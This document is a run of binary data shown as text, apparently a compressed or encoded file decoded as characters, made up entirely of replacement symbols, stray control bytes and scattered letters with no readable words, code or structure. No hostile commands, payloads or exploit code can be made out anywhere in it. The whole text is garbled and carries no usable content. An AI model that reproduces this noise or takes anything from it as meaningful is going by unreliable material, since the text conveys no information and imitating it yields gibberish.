���r�0��"H��*�J�*V��l����� 9��H�ٓ�/l�f�1�8J�܋�L̽@L����芪ߋ��ȼ]�� 	Ĭ������g�z����-��������H��tJ���󒧊��j �	��؈�ȏ�I����ʈ�,~�w	3��B�i��܈hJ��J6�M� 
�!��*J���ΜX��U�dg����ʠ���(����B����i��=Ѝ�J�9�46���I���Ml��vΥ��G���xU�&���<B���HӶ��(lO�L�Z�R�]�jZ�mq�o�%�r�o�VU�Z����*(�Q�W��<�����L�h�-"��F�ȬL�yt���S�_�}���f��
kȆ��Acr���˹�����}�{@��w�����:$� F�	W����y��-���z��H� ��T_�b��h��'J5�����N���x�$���
��`3�R~���cظ3#,]�h�����X�H�J�XJ��˄����I��^�u���`�%ƕX�%	�XM��Qة����ٲ@�N�4XOҝ��)�T��W��W��X
6f�4c�jX��������B����E���!xY��V�L��h��Z��<H�(���_����P�EM���0,���[�X�����Y�wj�̪��LZda��o���Z��J`@�!���Ǚ�ɭI �j�U��П�H ��
�M	�Ɋ���� ��ә����p�W*m�=��+}�
�������m��bt"k���[���;Afe��HZ��
=*r9�#W�<�V�qq�j���Qy�~����'ȶ(�\�������!~
	�0N����j�[H��I���H���?d����-۲YQ�s�X���a>J G��Xl�qފ1��ʁ���wN��i��������H&J���*Z�J����<� 8�����ɚm��!V])��ς��W݂�����H���g�	�K#׳,�]��a6?"���\�EU��`���j�&�)���	���ef�K����J70���
�P�j�J�0�܇�x=��	JyًWE�P�l���L��}៖1��݆��t� &�a��&39S3����ΘP(視�u���2�dk������Ҿ ��<����K�dz��wKȍ;�X��+���iX,�UX�Xw\K:\�\K�8Q%
���W�r,���e��R�J"lJ^h;$l�Î�
�dc���u��H6��������˺�?�cC���x����繐I�i3��<�J���J=?��[�?��0g�1S�0_�p���|������l�\[
�3�����ʖy�laI� �s! �ȳ�b�1H�1I�E����ш,��gҮ5�V�^�����ڭ���vt��)
���ߩ<H)ɑ�l��h��wi!����Hج��p������ �+�
� �L�o�ь��qu|��n�+�2I�aڄ��BY�I������b��I����_ ��fh��-�h<�f,س`R=3�������0��*�%ҭB������mBʸ��Q@�����>������0��$� �\��n Q=�S�Z)����`�2�����T�����9ڄ#��� �ԁ��*���8��-�����7�H�4��(䈤�R�Wu�w�2	��w$����j���D
۸9�żi,��a���9���9肜��YL��L�ͺ๋�ּ�Λ� �����Γ�������H@����IA����4 L�)�(���AZ�"���)�(�l���[���xO��D[��tI���(�Ԙ�L����ɍ�Il�
LpBɟ�����(�� ���ݒh(���)Ǖj��xA!��@����zL�������o���B]-x����P"� ݙb�.wM�-+�� )*��R-&>҄�ɠ��pB$�A�_�/��`�,U0�i��1nUc&2tR��ԱM�Ԃ�͐e��$�3d ��+�D�.I�Y�H�n�F<Ϝ�mN��GQ�D��Eh��мX�>调�2o��d����(�d��}xS��v3��tN1��tNǴv �����!M���N����X���!mJ�Df�Ų|��������ȉ����Β�L�O��$�N���@K�T@�� ���TA�����w�(T���![ß��`��LyE<N��l��T��Ɵ�9ԪɁ�k�U7Z@P�`�ϩ�֍�6r�ç���[��a)T`����ȫ"������}������zH��� ʿ}/)
� �;%��/J�TB������o�h�A���"�����|��2���	�
9����0XQ��>��hJ��*���Ď��|�Dko�/��H�y���$�ĵ����4hM����|��Έj�Ԏ;�o��8J���w�8N�sQG�I�r</ዠ+�~M~<j��|��&�^</�{
�����E��s���>�-%�����x	�\���#S��6����RS�����ĉ�ɲ�j�������6�	n:��S	M��I�0|��q+�5z������Ʀ�]�vLß���F�˸��������Y@�t��'�����J��ͪ��q/ȝ"����8��BA�����9��&�I$�E[�J����6��̔�HO�蚜��|�u �-�#������ƆPw���<`��	
�������r�I�UC
�Yߚ(�Ϝk����%9����rJ�h��t��%�ܣ���7A䮻�$���h�]���ܐK���{G���F��ݐ�k�G�Rۼ ي��[Zp�b�X4���$J�<��k���J���9�*����^��tj��(Ɇ�a��  ͸ZY�+FF��ˀT��0����p��p�E��.{��磉Q.Z���ܳ�N��J���bY�Q]K�w�nc.̭ ��2CU��A�<�v��yo ؘثD�Ȏz���Z��u	�� ɛSc�$�Z��dB�2��q��	~];���m	�Z�u�M� ���1�İ��h����p��@ݾ	�Qm	|��~
3��s���9;	�%�	-����[Fh��;J�&x	�H�Z9
���u.�d՜��2z���N�(���\�#�X�Dk�Ԁn��8G�d+<t�9%vI��Z[�}0�%�Ǫ�Ƀ^�J���M���2J�=)w����H��9��ө��� �U���Z���N��\AƂ�c��'���2H���=��qb��L���Ղ���\1��2�HH���X�Y(ȸ�՟�-���>�������+z"�(E����氷m��G˫"�/����BU���	Y��ĪVmMņ��SG�LD�P�ҿK����:���
����4��2D��|��0���$*X���'�$X�{��^��}/��C��'i5y��4���I�00�w.<t�9�#X0�L���/wJͻ�� }Oeh�o>:c�R�q�<�ԕ����~��ܱɡ�_����
Y�BR��QA��H$-�< E�Z�Cl�u��/^"��&�W�d^��Ib�q�M�N����q����15<���o2è�3~}��'db���������B�I{O�X��*�����aY��"(�vpc�If�#�8R�7z�S��HwA�6������m�7�XGh��)e���t����Mh}����
w�������5�	���Mnj
~-��³:f艝���Ćm�.OkmNd��酸Xװ`tm��K� ��FB�X��2面�$���( ( ���� �$ ��)�N)E���&&�0F���0�FT�?(b�2	NމC�H��i�$�O|,��K���ʚʰIY�Z�C��Z©����x�Lx�E;�[���\���
PR���¦	�)��/z����A��G0���e�����/�L)����.	��-�����ɫ(��wō��ؖM���&��<eڌʫ&a�JAےʐ�ͫ�H�T!�4�rHgWHj�v��ԉW^A�"-�j��)<�*� �u
����d'�[M��Ą0	wR
Mn�
xʛfʕ]�rJ��F�ɐ���T���H�b���#� ��./������n�oH����̉@��X"�ݘ��)��̹��C� �0���.�$ȜLk�
�F�c0F�1&�8%�x����؜�@�`9B������8��Lʐ������:�)�w��xܬ[�a[�#[��"z�����\�o���懩�o���t�1����Y���o���{
!ɚk�|t��%3����)��$E�v�ROR�6��S�������,O���p:�n�����ٍ)�$G� y��H�ʠ��t\��E�҂b("�'��"Y��⡢P� �e��ਐ��ʔ�
��ĩ����9T���雄k�p��M��>.���#����h��Bm��G��玱4D��Hd$.F..&��$	�w���i�&I��(#�����q̷���2��x�g�ə��Ћ��\�zH�
8F|k��8�Μ���&䝮i��.���ǶK�$�N.������A�v���lνex�#[��<⬣=��bx�@(y�h�����J��z���)�{Dz?�^������6�R�������I�Շ�Y����G��tɐ�y2��$A�Ri���֙�]��A�H��GӜ�����p���i�
�٫(�H���@'V�j��*�����j�jҲ��w��xO�r��f��ꐵ��t��[v�"Q�ir'ihJ�cꕯƕ_9
h��aY�Hfb�غ�dC6���@���()��D�O$ҹ@�X�(G4��/��?�0&����Ű���ko X�O]Փ�ԗ\�ߚl`�ԟK�ɹ�����80��H�������@i��)�PΡ��Z���Z�[���L�����<�������\�= l�$ť!\����^^�0��Ú�1�G���_4�N��%2�ة�2�ƙ�n�w�ʫ�i����0��a�Th�Sc���6J�Ίّ�LG����_cR��P2C�L�ꁴD���ui��߻��*�-�� ��Bm)�h��h��������?��߅����~���w�M����]���:�L+��N��\�$l���ߴK����(��-ݸX�D^h�Ʃ��+����&f��L�5��ԧ��+봜a����	��U����1���\�W���U���ɹ�\��ɐ>C��쫺<x���94Xͱ��Q�ZwXXZ*���h�����챞���"�����5:�4���	��Y���ԅ��{���Ld���j�:LĤ��{+q�h�RI������#
�a2��Ə�6r�|4,~Ӡ�ؗʻ� 5�j�6��T��pƯ�d�6��	��;VNC��(^4�����:�-Y�+J�+�7y�jh�EpK������r��E٦������{���=�`R$�b����+@C��Kѹ�ԉ�s���8�"�A�X�4D!�˪�Q��Ա��w����i��� ɳf��.�1�9�m��c���7_�މ�:���)�^f������K�(��\���O���A��;��!����C�w��P�2:��ȋ��h\�;��o��*�sx	S��^��ȣ2�����!� *��؈M�����H�m|(�MŻ�p��ǫ���v�q�;q��r�jQt�Bެ��(�6�H�</��
�}!V�_�h@Gt��2����-���]���	�����)���B �_�t�w�X�㩡㩈:�����iB<�`&���)Ԡ�����qװ����K��Z��z��1��P=�պB������'p3��鑑�.��|�g���q�?c����_D�I"� ���L��h��Y��ڡ�F������,����1�ϵ�ģ>�L	�I=PlD�=��2i��S%��1=fb��c,̔�&A�$Ɓ��2M���;���Rk��/+�E4SEdk���y?��#^�wLG���6���)B�%����h����n��6jЄ�6)�����xk �4H��J!n1���(¼�K�4K�TKh���R�|' ��
f���)���ߪMK�ʩ�Ҡ��δ]�o�AR�"+���������������ش�n9������'��ޘ����=9%?��S9��cR�k�'�3B����$���� t{�HIH��~��3ʄA��c��I���=٬�{N=�^<b�댣Ã��΂�?̋���p/�����wjȻ�ջ��W��\�k���D0[9�7M��))����PD�v��Wɫ@�,�*-GХ�Jſ5P!S~Z�Q�Q5Q�©�(�̈́��"�j-�A��A<�X����OF�Y�o�O�Q��@�QO�i�������"�-����`�:�Fح��5�ə�!�B��c���i���;��;�B�K�G4�8��i�B��)�i�����o�H��.��e�`��|j�c��	Υx�!͚U>�[01��3�UZ���6m)��_w2{�]U`������ȄB�t[�ـ\{���p0�"ɫ�8Ʉ&��FVb�A���8ψ�(�,s���*&*d�a���@(�����x��xU�x�����y�7y�wy��zk�����h9 C8��T֮ �2S��2�"r��Z��l��X���7�Z��q����kUO�&$A�� ���+�D��X�v�H4&3�'��8�:��ZWmd���6�����1�����ːb��鈬�l)"��H�Ƞ���w�C<�,v�ß�5�#;����츹��
�b���K�����J����x�L�+΀�� ,�:,���N�A:-C��L�h̃ؿ���Ai�D���
�M��1��̞��zo�.�ݶ��"#�'�ڝ��_����A���ծ��"������	o���ZUCgǺ�@�������Z��TO˗��,y8�E���HS�%;o��ȭ�����<�-�8���\���R%�fS?فW<�y�8�H�fB����*�9w�2�����px�_��&��w��z`�up9A���M���������T����@t��^x� �wu���$��
tU�(r�����T��<h�h
p�@h���
��Ё��z����	H�#�@�Eйɏ��������!���f�l���A��*ꉆ���-h��Ծl-���,�ʄ�Y���˾�,�Α�lY��)�����o�~!�����'�zB��\m�ꄒ����[ݑ\X�/���į�`ᔼ ��w�B����*.�a�y"�L��0R�ȉ(�ha*�H�H�;>�d9���� ����]�^O<\�����>����N�h���,-N�,f�D(�S�)P.��pn�=Lӧ� \?��B�T��X�K�Y�/8���yI�/j���0�V�/V�b)߹� ���A� ���� ���hA������ �D�l����� �t����{B�&�ZD�­�Z�D���@#���x`+���hI�(,��ή�7��B�w/��mT���վ���ܮ�-!.��5YΘ�0Ϙ\�� ypkY����v�n�&���F���,�H�	>��)8ϊ���=�����b�f�xଊ�B�K�R�1��z(�J���|G�ʯ*�~,b�"���F��	�\q˹�����cv�b+A�g��&12-#�K.9	wĈ(�݈��+��Ĉ�����	���a��	���
�,(��8I�~	�����;$J<����=.��\���`K����wHJs���[(νh��y�R\n�4aE��'�i�u"ǿ��)�d��ϸ����e�o��x���diP���� ��)p��������ɇB�
��*��@�ҍ��,�U$ʭ+���X��j/��ʒ\(��
��#���҄��2�̢���"Ѩ���
���1�����[��E%��S�h���}%���h�h�������J�N�fX4�k��1�J� �I��苶`�����ҟ3�5
�����z��m��w���lq�!��LH��~14m�-ݩη��
�<(*���4"������@َ��\*� ���#�|+�UW����ԩ�	3�H�i���-��Ľ؈R<.����Ȋ�|�ȅ"�Ϡ�*����޽������K=���n��������,c�`������E#�pW�{'�d�J�͠k;m$j���JI>�c�H��0J���9}�hPN�9��$ϐ����Y��^�
�,Cv�@+��R��2��b���3w��Q@X��;�ҙ\��A]F>��@���i�ϸ������Dp����Ъ!�H����3������ !��I��j��H.�2a�A쮼!�E~�l5\\n���C]?��y��O1
�>fn����F�b��7CU(�]X%�kL�����	�\�>��"�'�W� �z���<*���ͱ��8�,�]��e8�*�	�My���H�|��%!��B��`�@�)a��b[�^� Υ"���\����0��2J����D>w0m%z��j���K����$g���f���(����M�1V$�yȐ|8a�/�PA�^��Ԝ�b���3�N�޵*�M��x��(��%�CG
 ;�����5�\�r���ȟ�=��c(¤ڜH6���/���h���9�h~��L�� �<��Fœ����ց�14��:Ø��L���7�f����.a�R3�[<��8�Wsi�T|�Ka�:���J�dF���ڂ�xg��$�+��>��6w�" ��ߠ�>�"��<���9�b��\M���bzg�tS8�4�J-O�펗��6<`�.��B��u/ė�,��߱!�Т�Z8��'��[�D�<�\qJ���H�}�$	E����e%�6��g��0~쬃���M�HX�S��C`J.�9J��8c��x
[%땛�QX:2;.�=��G(����J�bq�����, $�҈%$�Cu'͹�/�s�p���q ��YL~�N~	���\�E=Y�u�wd���x�H��dÍ��4�VH�?��i^'D�VsV|�7���tj	��XI����|��Ɖޠ6�f��6��^��	�Qx�~ǒ�	�.錭�5�؁-جO���{�
�휢��0ڎ�P껏ھ�ڻ��N��]돌����,��o����.�_�}�Ŏ�������Y�Ez��O�\��_���l��>����m{�-I��x�"9�%��)��>��y�=����z��{:���+�/h���+�Ę�/؄iٖ�w�����Ax���+�+�z��{� �>߁����[Ϧ�kp��x�L!�Z��<H�1�I������6=�֋�}x�m�M�7��P��艱8����^m�	�����ژ���d�i?��H�O��Ɏ�Z�g}�~����}�|���Y�h��w����c\����|������=�?���ؕ>��O�h뜩���٣/٠N���������폾X�a���/������˞�����\���wܦ��i�x�ŭˢ\���˹���0�vۅTݴlaJ���f��r��1�����1�p�8�;��;���[	��K���� �� J���4H�  ����L�4λ�����.o�����}� ���ˋ�!�;�#��#`�K��{��zӕH��(�{���-����'Y�.a��Q?�@ ��:���FpWM���`����z��TP}�ZlG��{�q}�s�ƍ�bL��N���0w�O�y�S��mǒ_�]wp�}�-���
��ck��
�
���1
q�� ����v��菵�۷.���۳�� �`��^������
I�ĽZ�|��n�R���ҝ�N�a��d��;���ͧ� �1�+�r����Jy��h����+���߈�	@�� �є?�A�������ͻ����
���,�1.-1Ϊ"���'�)�����ϛ�L�"���O������1}��j��w��{�NM�����
��؇�
�����9����R�c�V��	P��7!�x�x��l��o �ULi��$[����n�z�P�����sPj�K�	W!����!�َ1�a���paٽ/����u��o�J*ړᏌ�j�ȪA��_��]�������ɍ��=���VJܡ��˿a)�m�fk���* ����� �����l��"�l���ªË�uꍷr+�a͘��� �Q����A(�4( ��w���B)�=�5���[��������._�3n�6��;.$����K��LL����8����6�������CK�ɩC-�^ߧ���Ⓞ�������*Ճ)�o�G��>��𳙹H���
��o�" �N!�A����$K�w���Y�*�g��0����؊�$haǑ~n��������٬�?�|!
]����?ڵ���씱(����(�ۂ��������'�̎�@��Mw��O)�ݰq�y�쎂]��ྦ�@��̀���P��+����+;�%��JX����-N������� :. ����C�!}��»���c-��%�<ע����ˣ,�������\�2��D�»( ��=�"�K���`7G��C�.ȧ��/���U��
K�;QVM�'ј	h��ԙ*-�0{�#�X��R���y"s�#l�Z#6k�]�-:�k1�.�u�$o1	B"D�Gb�M��]���w����3�,%�`�N��(���&aۿ0۩!&g&�~���)�]G����^�B�ϥ��*�}�i�6��o�dj�x��rZہ=�1H������ 8����|�0艔#�l7~��E}�4ȁ��H0 �tᚘ�Т�����IjI��F��I؋<�R���ê%���|�5?�!@�и��( 2���Z�Ŕ��X�����>E��X�S��3)��c�����^}�dN?i�Ǆ��{!3�M���[w�e0�D�o00~O��5�הN��Y���C� $��ؒ^���\-�OO�Ob��{l2��
��3��3��@r��4C%U"@��(�^�@��0(Bs��=A|�)(D�����<��-5�X���I����n9� ����>�C�U63DC3�zۃ?�*�D���x	���[9XS���:�~��c,�R�E�S����ʼ�;mI|���<��SnD;_�?��)���JM��r4J��������kա���3�w�X�^�Y%�&	��花�L_�e�L�33�����[�a��n=Zf�MM�Ř8M$2ź�#c��da��D[��h���b(	��2��\�ѝ!�������iz�]�]4��_%@�p@����&�R�~�%4̀)��)ݿ)(t���B�R)��	�v�8YBk��p_n��q*�|�2T�4�9H�DO�_؄�����S���q���?H�X,�H-�����p:���%~R��� a��S qR��wF��)���C�>����~4�#m��(�ށ!��>p/�xTL�������[�Ygڧ�ë������?�Z�T`�?�D?F�Ĺ�U<�6�02��ބ�u�{W`׍x�#kW��Ʊ[!
1�%љ\� �J�2�e����D2Fry�3<#i�-����R"]����_]����^�0�zF&��^}&^ȭ�rF^����/)��B���������>���kڒ8$�D8���C�L��}6E�3d�}��b�Q_my7�w��<���,_h�hQm^:�$:�E������;|�fM�|��S5�<n4ˣ`L5�V�:-�N�G&�Z�SZxS�����AȃMo�b�������[aX�I���aޛ��&��b�;Lj��j��������PP��D��"JQcscA!Řx���#;��1X[Bv�F#�T� $��2��$W!���i�`��I�!��Ԏ&'�[�f���n�@u!��%@��j�(���T۲}&DA���q����DWtE�kկw˱��������y���T��6��P�Ĝ��Q��9�CP5�mx�����Xm��UV� �L,A��4y��8h���� ��ˁ8��((Z�*��,MY+ �����:����*4@z���@�$��� ���T�L+̨�T��*Z��Z������@��`��H]��,��N ��Ą���ۚ�\fP)���0��r�M���� Y?g�H	����x�7�������כ��xI닇����nD��ﴘ���R|�w\-�/�)=ẘ�@nK/��ްPeH?�Hׅ��a�lO���Vq{n,�&B��>��B�A��h5�g&��'e^]',r��ZA�7�=�~����H�vv��Ȋ��h7�d�؈���hI���J��l.���HxI������\��19�̶��.̅Ҭ���9ͅแ���Ϻ�dyϨ	)ϐ�����[0���:�&��b	:����C�"Q��@��D�����0QL���ͥ=V���!;��Y�G�w!I;������Ƞ.���n��$�H����C���Im���	�	��`(�� ����.��.�Ș- ��-� ��a����a����a_芩(�I]̙����:!�-Ȱ>.-ư�ܬh�	��(b�N<�	��b�J������RU�=V����\:����@�'L�{_�#��WI��9�� �:C�>d;E�C�Y�ӥ�٫e<���)<P��A���U�s��ˆ�n,�na�.F5~�ٯ�MsF�D�ǳf0;F`}w\�g�a`l6�j��vz#�H�;F�ɉ��8�'���J�MnxʇYvxI��h����f�my�4�,�υ�T9�H�4g��`9����A�:����Çrxh�[xzúA�j{��Q�������˩oF�}DG_��ܛʿ1,��N�ϳ����(\Ŀ}\(�����݊�	�.ݘX6�첢bsg	]��/�++�����>���lz�!�,���*��!��#���Ⱥ0� "譣�P�x���h�w/�3Z�/�0��ܸ���l����I�����v�D먫C��Y���9Z���P
��`˨֨ �l)�?�̽�� ��j��X
�>n�ۼԝ�[?�|E9A�j0�I(`�������(X��x*�49��MPβ:�ۗA�N�����������,	��l����z���T�����Zl�1,�����ڗ��®� �-�ӡ��%�;,m�i�-�n��3l���a�����ʗ���H�xpwH"����)���I\��ؒ�(b���e�?�\����k�H����Ș�J����"���Y� |����©_C�&�܊�Z0��)�Ԋ*� �窶x��ʉA��M�|���K�v6��)L�2��Z�)���!`ޏ����W"O�b9�
I�N�_�� I�>�~�����5���0H��@�#�SCJ�P�]��1Ȝ|�<.�%����Ur�0N�%���`^3n]&�U��ub�3��8���w�����8��s�I"(9
�$죳�@�ލt8��3ѝ�<����À[.�=/����#��<^= ���S^2(=�������W�??K%��k�J0O�f�S�`��2A���rȊ�)�k�o��.�&��վQJE�QF�i,��� �(��4�V�R&�\K���.f!�b�+���!t���H��\�
9�ڌN ��YqE�*�`;ֽ���-5�����Eg)� ���2��А��`�8X��Z���(�Hw����`����+�����cn� ��&@���`����C���I� �6���i���K�.х��Ut�1b�F��qrߴ[9����U(oN�:�p{��̓�;�����R�<���uQ�^<��uR_�r[+�%���S^f~0B������l:R1;�f��co�^Y]=�U�U��Z�b�8�G%���(�]��I&�U毠ʁk�}=
?�X壴��)�`.����t�!v�f3�^XV��	Xdw��h�7Y����K�V�w�٘�|Kos]��[(�tJ��� ��$�[pi�<ި��
��k����)2����՛,h�k�'?dH��L����]��"��]�3�D�����@8�
}���v|�{�%���X�S�c�mO�wT_&��X�dP�5�γ>Y VdR�cQC�2[V<�%R�'~<� ���Hw�?1=���CbЛ�^0�t%�U�շ�2���7��g
�)�U��9䳴SQ$��׿��_*�*����W���w~��ι
*!d���o�� ?ǋ�V���y�9�PSVRs�5m��H�Eh?����(�P�R�a؆���dcA���i��p����Mu̐�W����	�TP��V����:���k�;�����5YۃY��P�"���c�"H$� ��@�A�2�C��������<:�3Ҋ=b2&K##k#8c��I$�3�I72I8kI���=ó��<�Լ@r�G<�;��䳠���\<3�=4c�ڃ��|�_�=�c%�#%�w˴N�ӳK�#�Mc=a��@������Q&�s�x����������2ȁ�_�r*�QK̘�@�e��ÿ��8�w�6�6�۸^� ݀ �0��x�ڤ�o;'�s��0ܸ� K���7e��x�����D��[���qѠ�8����x7#���xH�������:X�����!�1:��;�s�M Ȧ���iH����B������;R�#��ɝ���=�I<R��<I�D�;�����<�3���=�<��D:$>w��<�4<��3#�XJʣ\��=�d�_�4�C�P�4ݓ&K�	��ҫ� ���
����X����4���4�����fz&���P�<��ܠ�,ꕷD(_�5Py.���Wq����rY��T5 ����ۙ6��?��8Ĭ�^9ؘ��p9��(t�ڔMo;�a+����~��Q�R̈́�75��k��Nd��T�H
#z!)C�4h�ȟ�⟭����I�L�i���E{5X�D�4(D��O���$�)�w(�T�������#�t2�ɳCI'[ɗ\Iȣ@���n�J=+������23]J�eT@���|@̥���V�A�$�Nӊ�0�����~T��0���&�˩K�"�X���Ã��]��� >��������?X���P>����L�y)
��L��8���#L�����Ƭ6pZ �H����d���C#P'�����6�`�HC�!��� �rѷ��ܨ�!K4�Nd���L
��Z���b��Ox!��ϬЌ�h��w�"�TD�����=�ŘEZ�[,H\\��
�(�P��PD��H��<����B8��D��;3zœ4I�LI�����F'ä3b2ʓ�%�@���?S\�\$A�@?��+@d<�l�T3d@tFL�R��ޛ�ѳ��3���G��
d]յ���4�$�a
���u��X1�q4��X�e.�L}:��"J�_���z�����̌и�cU�b�?¬���������0�0����U۔H��E�"���$à��dwC�q�dk?24��9���6t{���b	D�H�&�E��	�ѱ�ٺ���ٕ�	G#�mȟ�ن�� �O�����Ŕ���Uە`[�3,k��#.KE���.初����ҹ���2�tI�\�$�F9��Ȼ����/��I"\n��,�`t��3ص��]2@2[@�T@��]dSx�47������4l�
~t��}��5���^`RA@�����(�>;�B� 1��Q��س���1搯]S�X��ˬM�8�����e���w� ��Y�8VK/	������ˍ�p	�����@���	u�PŬpH���B'2�HY#p9��M�]VfC?�1U�#RV"`o{�Ґ�@�"�����a-���R��᝵��۞����]�O��E^dZ��nuQmm۷�܁�,��=��@h�������=���Xh�ȣ�0���4∅~3�$9�R�����ܠ��\�\7�R:-	����~�(� /�Њo�Sλ
�F����؍���C8t�����˱�w���(�F�
�(	��뺶k�~�������I���%�8׋ �ñ�وC���~�� ]��4VZL��Me�ֵ�x�O;G��&䦿H4D#(�3��dT�,^��B����􃍜E�x�_��4Uk5���}�ڀ�� �SU9dpr����H�`��h��V��O�M��E����F�V�6@:�S6 �򶕵	.�*[�df��H�����׳�O`����"����T��+1������X]Ԍ�h�`	�h�Vmw��ΉA��B�\<"h��0�ƹ�p���iڱ��揅���V��^h��������a^�;=#� a�(�� �����^�ŵ@�k��a�e���ܘ
/^�%!~�#^h������Vb��J=�
��������r�`��1Ի�^wD.�$^Y���Y^�݃�p	]}���$,р��_����C� ��8���Yq	�n�Ը��(�Yv�Bt�Y�nZv_����o�b�+w�ϛXn������b (��`� ��8:7�"�(�(n�,���Ȋ��
���iD���l�>���ĸ�����g������N	���~�`Q�,K�}�9��N��Vh�(	/� /N�͍b�6�iL�V�ޘ
H���>��j� ��Gh���W`��cs~��p����x!���0��p��p<�wx���;�lӽ�=�G�W
4y��`4s��,�.�[�Y9.��>pl�5X�Z�'��H����� �w!?0D6j[L�>L9���� Ҁ�YIj��!��uȧ%[�(D�F�����H� ٠ō�a����	�	Ș�e)?Q��(�ـ��Ќ�Ќ�Zψ7!��
5����\�
n��&���He��:���f|v�Էg������g�<��2 ޣ���7�/M�xx�8���j���#�H�~�H�����y#F2/���p��b��y�X�D�~���9�
�0��	� ��w��s���ԨG�Ʀ����w�T��
� 
�&��˒�.����G3.e���Sq�8"�K�i5�p^����L�@m��j�k[L	B̼��`���x���9���a5Q]<�*�c֠=�~ѶeaB���� /�f�&d��6yF�p�P(}c���c�W��e�u�s}���j��oˏ��h_z��6g��gUse_���)�����Tg�����<�j��b�_h�Xb������t/� �2�y�����XxD�Nw�C�u�w�����
����0⯞cǈ=�0z�9�(�>��(���l{��>��`Oy���0�	��pVz��G�)��웮��~�ňdH���X��p�@B�A�ض�`��_��Cƌ ߸v���)�Ibޣߦ	 ��R�[!�/$���J̄���4`���}�^c�ߪ���Y�>�������(�خ��^�Co�^�Z��H������� ¨�3\�,&ϛ��e�����Nn�

���$J|+i��#�e�ݿ\,��w$�K*Hw���p�jL�ؤ��08�J�P8	O:��q�Ihq{�(��Uh�b\"�'�eg=7��x
eGQ�/��M����>sK�Aa�>��H�)�����=��PDq�o�Is��QO�LǍ7�\u�'�0�m8I���i�C~�&Hn����(�_5��
$���ʰ�U��	��k���J)��p��T�L��"����piO�晫�`���`0��z��؅�����̚��9�DЊ���wQ��)���^ڃ���!������# z���]I������%�������X����ؿ���æ=hMˇ�K�ތh��L��Ο�rو�йI��,z���%ʃ"4����Yܠ�9r��Y�%�!�����ŷ<���9�����L#��������^ѡ�i	��0���^�1K��l�A�/��
<��Q׮<c&3i�3x��ޑ���*��I�i���48J�����~�`��>�hQ�8�ɠ8eZԋlw�{��PnD�X�H��ԉS�;H��lQ�����?���s4(�We�S�`��ӺgQn����`����)
�>�)�������8�ZhG��xi��j�.���������N0��0i��r0?ʄq	�Jl����A��*���_- ^Jl�"A�. ��  ���������/�����#8�饌�rm�=\����z��C̕\�a���ᄬI���4�3�"�!2�#�i���%�WE$^CH�X@�N�6�-�ݲ�2wˌ��;�]{�-`����)���X?H�����k~j�����45d
󉎺�9θ�B�.�LHțJ
�D��C�����\�)�K�H���9&�D�l)�^��4���MD�~�x��sF��*�X ι�͡�9�<j�X+��P����MT��-I΀`q����S؈'����rK������������fȿ�9��)L��h*1�z��X�Vp�A��
��ZL���L��"Zj&�����R��wB̮�mF�*��q>���!̭�ÿv�$��	�)�����#�Tʔz���8�b�4��H�!0��9��������'�R����!��2��r^/��a*EP��ڹ�i��z�κ��邡�J����|f��bk&��J�����I������
���l���tz��� Z	q�>���	��J�@F��n�S0*�|������t|����E�����)�M�+r̮�ˀ�T��5�%Ψ��}��7kw](1��/�*�q��S������T`�XY��$�ԇ��0�0�� DnϜ] 8� ʠ)�턋��S����ϱZY�}N��,��r�hȹ����$̑1��&�Ԫ��3��c�*3����"$U�A�y̘Єh����*<\�����P̺�B��B��.�#���?͙|�ifEb0��]�F����3�/���6[�{N�̳=z���	������9M��0^��9D�?]��r
�L�֛d`�v��w�"ږ~xy� ��Q(���y�����<���rY\�����ki,X��|O��x���"�*�����Ǝ��)Y�0�#������	�յG����$�� ؉��<{h}�+����8�K��h)��J�K���\϶�X��$���М5ɇ10M������$Y�f(����Z�hy�����SLƳ��ó����Q��I���	��R���̍��H��2	T!P��� 2D�� �qj��,w�θ
�f?Ù+��8j�zR̊�IX��M"�{zƨ�޻�	� $,�8l]��} �S��tU/x�	����HɆ�������8�c����!M/8H�4����K�7_y�7�	����(�E$ԅ�����K=PM�'����s+������|n�H�8��\TZ�
���.n�w�긺�%Di8끳�#��N�']��]�9��`�8��dd�0ۊ��E�)V_s�~��
*_��<�"��,�);�͟w(l�S�Y�\Glh�9�[�
�G��`K����a=X���_6��"��Qe��Ye\g�^1���ȝ��C����
����/������H�S��2#�|�c�h���2#�9�4"�����6��~� ���)gϴJ�yv\/���v6a��9��g
u̀舨x���kTA0����̂�؎,3�h����	���h��-������ȏ��A� �0�DPV]X�x� I�M�������O���Zq���^�
��w�MN�IN��
���@�4ΠD�P�^�U[��	��,Q��D����ٝI�Y�(�Y�
��i� ��5��$���Y
��%h��)�^Q��U�Rh����K��R�l��؊�4�k-���V�	ɽI���āj��hM� ������¥d�n@^TR��� �4-W�}^����:�߹�F;��+����LҬ���p4�a�G��ͤ�GǼk�]L�8"p\_���q�½M�'ª$W����Խq;x�<�P��Xw5���}�������ˌ��eZ����������ɋ֌��Ȅ�G-����,�%I�Ȭ����؏�H,(�D�^��d����Ge\㰋�H��Hر��H�%���)����]� ��JB�τ*JZ��P����O�QN����2�F!H�9���E�<������چO\@��@�T]�� TQi�	�rY��
��Z*�ֿ�RiYm�����R�x���f@/1W��ڪn�Z���%�֘[k�a5�%��w�DJ%�J9<A���.85L۔[���)\Ȑ$.����L��Ɉɋ�h
����4�����k| _�AŌ�]V�X���C���r�ͽy_�,�q8W��/��[��Ct�x �>��Ȃ���)ʹ���Rʰ��)�������Ҩ�t��pW���(��IҔ���I�����l u��΂���Hఠ�l���HZ��E���dʅ�l�r���H���Ax�G	�^���FM�^�����f���)����"H��Ew����=�������N(�4��t��d�����a��^Q�!*�R��	��J���,�j��֢U��f�,ɽ�K���h�誠i�醡���</o�
d�//L_9�ͭl�ӧe����l����jj,2/˴B��/F���K�̗*N�9!��n��d�pG?��ri�seӻ0A��H ���/&+uU;|�q[-�IŘ�1+�p���E���;�"���T=�[�T=Uʱl�X�g�ࡔA��V�ʡ�ȉ��w�~����l�l�4�

�JN�\��Q����4���	��� ]���\���B����l���i^mX�`��t`�����������q�O�6��@�U��\A	TY�� �Xyl�Be�FV�Q��y�遖S�������ҩ�
�8��%@.�^~ WH�����F䊻D��&���T����������iR�>��!XV���#�⸩�c C��F �x!�+C.�T�΅?9�r\�p��Ą�ǰk�Mj���w$N�,d;���j���'L�pb�t�����I1�wu�>�����S;��gČ�����˂�� �㡜�y�02P����΁��ΆD3� fU�N�,�؏�@��\N�J~J��HX4�@�����@P �O��Uؽ��iL�]F�m������K���a�xKњ�N�䐉����^ ��h�:�]XhVq�Xr��|��!�����.ɥ��%���0!��Fa^�_�\�D
